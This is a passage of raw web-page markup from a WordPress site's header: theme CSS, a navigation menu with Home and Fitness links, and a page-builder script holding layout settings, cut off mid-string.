.tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_36{display:inline-block}.tdi_36 .tdb-menu>li{margin-right:40px}.tdi_36 .tdb-menu>li:last-child{margin-right:0}.tdi_36 .tdb-menu-items-dropdown{margin-left:40px}.tdi_36 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more{padding:0px}.tdi_36 .tdb-menu>li .tdb-menu-sep,.tdi_36 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_36 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_36 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more,.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Roboto Condensed!important;font-size:14px!important;line-height:80px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_36 .tdb-menu>.tdb-normal-menu>ul,.tdi_36 .td-pulldown-filter-list{left:-30px}.tdi_36 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_36 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_36 .tdb-menu .tdb-normal-menu ul,.tdi_36 .td-pulldown-filter-list,.tdi_36 .td-pulldown-filter-list .sub-menu{border-width:1px 0 0 0;border-style:solid;border-color:#000;border-color:#eaeaea;box-shadow:none}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_36 .td-pulldown-filter-list li a{font-family:Roboto!important;text-transform:uppercase!important}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_36 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_36 .tdb-mega-menu-page>.sub-menu>li{padding:32px 26px}.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:1px;box-shadow:none}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_36 .td-pulldown-filter-list{left:auto;right:-30px}}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-menu>li{margin-right:36px}.tdi_36 .tdb-menu>li:last-child{margin-right:0}.tdi_36 .tdb-menu-items-dropdown{margin-left:36px}.tdi_36 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more,.tdi_36 .td-subcat-more>.tdb-menu-item-text{line-height:70px!important}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_36 .tdb-mega-menu .sub-menu>li{max-width:984px!important}.tdi_36 .tdb-mega-menu-page>.sub-menu>li{padding:22px 20px}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-menu>li{margin-right:30px}.tdi_36 .tdb-menu>li:last-child{margin-right:0}.tdi_36 .tdb-menu-items-dropdown{margin-left:30px}.tdi_36 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more,.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:70px!important}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_36 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_36 .tdb-mega-menu-page>.sub-menu>li{padding:22px 20px}}</style>
<style>.tdi_36 .tdb-menu>li.current-menu-item>a,.tdi_36 .tdb-menu>li.current-menu-ancestor>a,.tdi_36 .tdb-menu>li.current-category-ancestor>a,.tdi_36 .tdb-menu>li.current-page-ancestor>a,.tdi_36 .tdb-menu>li:hover>a,.tdi_36 .tdb-menu>li.tdb-hover>a,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ff3535}.tdi_36 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ff3535}.tdi_36 .tdb-menu>li>a:after,.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_36 .tdb-menu>li.current-menu-item>a:after,.tdi_36 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_36 .tdb-menu>li.current-category-ancestor>a:after,.tdi_36 .tdb-menu>li.current-page-ancestor>a:after,.tdi_36 .tdb-menu>li:hover>a:after,.tdi_36 .tdb-menu>li.tdb-hover>a:after,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#ff3535}.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ff3535}</style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-736"><a href="https://www.twoplay.nl/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-728"><a href="https://www.twoplay.nl/category/fitness/"><div class="tdb-menu-item-text">Fitness</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_39 .tdb-mega-modules-wrap{padding:32px 26px}.tdi_39 .block-mega-child-cats{padding:10px 26px;width:100%}.tdi_39 .block-mega-child-cats:after{border-width:1px 0 0}.tdi_39{flex-direction:column-reverse}.tdi_39 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_39 .block-mega-child-cats a{display:inline-block;padding:0 22px 0 0;border-width:0px}.tdi_39 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#ff3535;background:rgba(0,0,0,0)}.tdi_39:not(.td-no-subcats) .td_module_wrap{width:33.33333333%;float:left}.td-md-is-safari .tdi_39:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_39.td-no-subcats .td_module_wrap{width:33.33333333%;float:left}.td-md-is-safari .tdi_39.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_39 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_39 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_39 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_39 .td_module_wrap{padding-left:22px;padding-right:22px;padding-bottom:13px;margin-bottom:13px}.tdi_39 .td_block_inner{margin-left:-22px;margin-right:-22px}.tdi_39 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_39 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_39 .entry-thumb{background-position:center 50%}.tdi_39 .td-image-wrap{padding-bottom:100%}.tdi_39 .td-image-container{flex:0 0 18%;width:18%;display:block;order:0}.ie10 .tdi_39 .td-image-container,.ie11 .tdi_39 .td-image-container{flex:0 0 auto}.ie10 .tdi_39 .td-module-meta-info,.ie11 .tdi_39 .td-module-meta-info{flex:1}.tdi_39 .td-post-vid-time{display:block}.tdi_39 .td-module-meta-info{padding:0 0 0 20px;border-color:#eaeaea}.tdi_39 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_39 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_39 .td-post-category:not(.td-post-extra-category){display:none}.tdi_39 .td-author-date{display:inline}.tdi_39 .td-post-author-name{display:none}.tdi_39 .td-post-date,.tdi_39 .td-post-author-name span{display:none}.tdi_39 .entry-review-stars{display:inline-block}.tdi_39 .td-icon-star,.tdi_39 .td-icon-star-empty,.tdi_39 .td-icon-star-half{font-size:15px}.tdi_39 .td-module-comments{display:none}.tdi_39 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_39:not(.td-no-subcats) .block-mega-child-cats:before{background-color:rgba(0,0,0,0)}.tdi_39 .td_module_wrap:hover .td-module-title a{color:#ff3535!important}.tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_39 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_39 .entry-title{font-size:16px!important;line-height:1.4!important;font-weight:400!important}html:not([class*='ie']) .tdi_39 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_39 .tdb-mega-modules-wrap{padding:22px 20px}.tdi_39 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:17px;padding-right:17px;padding-bottom:13px;margin-bottom:13px}.tdi_39 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_39 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_39 .td_block_inner{margin-left:-17px;margin-right:-17px}.tdi_39 .td-module-container:before{bottom:-13px}.tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_39 .tdb-mega-modules-wrap{padding:22px 20px}.tdi_39 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:12px;padding-right:12px;padding-bottom:13px;margin-bottom:13px}.tdi_39 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_39 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_39 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_39 .td-module-container:before{bottom:-13px}.tdi_39 .td-module-meta-info{padding:0 0 0 12px}.tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_39 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_39 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_39 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_39 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_39 .td-module-container:before{bottom:-13px}.tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"33.33333333%","modules_on_row_cats":"33.33333333%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"92","inline":"yes","tds_menu_active1-line_width":"0","f_elem_font_family":"522","f_elem_font_transform":"uppercase","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_weight":"700","elem_padd":"0","elem_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzMCJ9","tds_menu_active1-text_color_h":"#ff3535","mm_align_screen":"yes","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0In0=","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwibGFuZHNjYXBlIjoiNzBweCIsInBvcnRyYWl0IjoiNzBweCJ9","mm_shadow_shadow_size":"0","mm_border_size":"1px","mm_posts_limit":"6","image_floated":"float_left","image_width":"18","image_height":"100","all_modules_space":"26","show_cat":"none","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgIDAgMjBweCIsInBvcnRyYWl0IjoiMCAwICAwIDEycHgifQ==","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_line_height":"1.4","title_txt_hover":"#ff3535","f_title_font_weight":"400","modules_gap":"eyJhbGwiOiI0NCIsImxhbmRzY2FwZSI6IjM0IiwicG9ydHJhaXQiOiIyNCJ9","mm_padd":"eyJhbGwiOiIzMnB4IDI2cHgiLCJsYW5kc2NhcGUiOiIyMnB4IDIwcHgiLCJwb3J0cmFpdCI6IjIycHggMjBweCJ9","mm_subcats_posts_limit":"6","mm_sub_inline":"yes","mm_sub_padd":"10px 26px","mm_subcats_bg":"rgba(0,0,0,0)","mm_sub_border":"1px 0 0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_color_a":"#ff3535","mm_elem_padd":"0 22px 0 0","sub_shadow_shadow_size":"0","tds_menu_sub_active1-sub_text_color_h":"#ff3535","f_sub_elem_font_family":"521","f_sub_elem_font_transform":"uppercase","sub_border_size":"1px 0 0 0","sub_border_color":"#eaeaea","sub_first_left":"-30","f_sub_elem_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","more":"yes","show_mega":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements 